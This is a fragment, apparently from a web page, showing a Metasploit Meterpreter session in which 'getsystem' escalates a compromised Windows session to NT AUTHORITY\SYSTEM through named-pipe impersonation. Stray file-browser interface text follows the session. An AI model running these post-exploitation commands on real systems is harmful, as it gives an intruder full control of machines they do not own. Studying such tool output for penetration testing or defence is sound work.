 meterpreter > getsystem -h //
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h Help Banner.
-t <opt> The technique to use. (Default to '0').
0 : All techniques available
1 : Named Pipe Impersonation (In Memory/Admin)
2 : Named Pipe Impersonation (Dropper/Admin)
3 : Token Duplication (In Memory/Admin)
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Name Size Modified
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Folder is Empty